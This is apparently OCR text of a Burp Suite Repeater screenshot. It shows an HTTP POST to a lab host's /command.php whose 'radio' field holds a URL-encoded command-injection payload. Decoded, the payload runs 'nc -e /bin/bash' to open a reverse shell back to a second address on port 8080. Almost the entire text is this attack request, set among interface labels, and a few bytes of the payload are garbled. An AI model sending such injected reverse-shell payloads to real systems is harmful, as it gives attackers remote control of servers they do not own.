 1 ×
+
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.163.136
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.163.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.163.136/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6hsdc1rnd43bl391pv91mtp4n5
14 Connection: close
15
16 radio=
%6e%63%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68%20%31%39%32%2e%31%3
6%38%2e%31%36%33%2e%31%33%34%20%38%30%38%30%09%23%d9%cc%2f%6b%61%
6c%69%84%69%70&submit=Run
?
Search...
0 matches